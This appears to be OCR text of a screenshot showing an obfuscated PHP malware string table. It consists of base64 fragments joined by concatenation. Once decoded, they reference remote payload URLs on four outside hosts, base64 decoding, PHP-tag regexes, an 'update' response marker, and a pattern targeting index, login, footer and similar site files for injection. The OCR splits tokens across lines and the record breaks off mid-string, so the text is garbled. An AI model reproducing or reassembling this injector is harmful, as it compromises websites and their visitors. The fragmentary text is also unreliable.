
='
.
'='
,
''
.
'Y'
.
'WRk'
.
'MQ=='
,
''
.
'L'
.
'A=
='
,
''
.
'dw=='
,
'dXBk'
.
'YXRlM'
.
'g=='
,
'd'
.
'X'
.
'B
kYX'
.
'Rl'
.
'Mg'
.
'=='
,
'U0NSSV'
.
'BUX0Z'
.
'JTEVOQ
U'
.
'1F'
,
'Lw=='
,
'MS'
.
'5waHA='
,
''
.
'M'
.
'S5w'
.
'a
HA='
,
'L15'
.
'cPFw/cGhw'
.
'L'
.
'i'
.
'pcP1w+'
.
'L1V
zaQ'
.
'=='
,
''
,
'dw'
.
'=='
,
'PH'
.
'B'
.
'yZT5'
.
'1
c'
.
'GRhdGU8L'
.
'3ByZ'
.
'T4'
.
'='
,
'dXBkYXR'
.
'lMw
=='
,
'PHByZT4='
,
'dXBkYXRlMw=='
,
'PC9'
.
'wc'
.
'mU
+'
,
'YX'
.
'V0aA'
.
'=='
,
''
.
'aHR0cDo'
.
'v'
.
'L2'
.
'5
l'
.
'dG5ldDQ'
.
'0Lm5ldC9'
.
'zMg=='
,
'aHR0'
.
'cDov
L3N'
.
'pbW'
.
'JlcnNhLmNvbS9zMg'
.
'=='
,
'aH
R'
.
'0'
.
'cDovL3dlY'
.
'n'
.
'J'
.
'vZW'
.
'1lci5'
.
'kZ
S'
.
'9zMg=='
,
'aHR0'
.
'cDovL2'
.
'9'
.
'kaW50YXJh
L'
.
'mNvb'
.
'S9z'
.
'Mg='
.
'='
,
'YmFz
Z'
.
'Q'
.
'='
.
'='
,
'Nj'
.
'Q='
,
'X2Rl'
,
''
.
'Y29k'
,
'Z
Q'
.
'=='
,
''
.
'ZXYx'
,
'ZXYx'
,
''
.
'a'
.
'W5m'
.
'b
z'
.
'E='
,
'ZE'
.
'd'
.
'WemRER'
.
'Xl'
.
'PQT'
.
'09'
,
'P
CEt'
.
'LS'
.
'Aj'
.
'YS'
.
'M='
,
'Z2V0MQ=='
,
'Z2V0MQ
='
.
'='
,
'Z2V0MQ='
.
'='
,
'KCheLip'
.
'pbmRleC4'
.
'q
XC'
.
'58Xi4qZ'
.
'GV'
.
'm'
.
'Y'
.
'XVs'
.
'dC'
.
'4qXC5
8'
.
'X'
.
'i4qbWFpbi'
.
'4qXC58Xi4qYm9ke'
.
'S4'
.
'q
XC58'
.
'Xi4qbG9n'
.
'aW4uK'
.
'lw'
.
'ufF4uKmNv
b'
.
'n'
.
'R'
.
'lbnQu'
.
'Kl'
.
'wuf'
.
'F'
.
'4uKmF1dGg
u'
.
'Kl'
.
'wuf'
.
'F4uKmZvb3R'
.
'lci4qXC5'
.
'8'
.
'X
i4'
.
'qa'
.
'G9va3MuKlw'
.
'ufF4uK'
.
'mhlY'
.
'W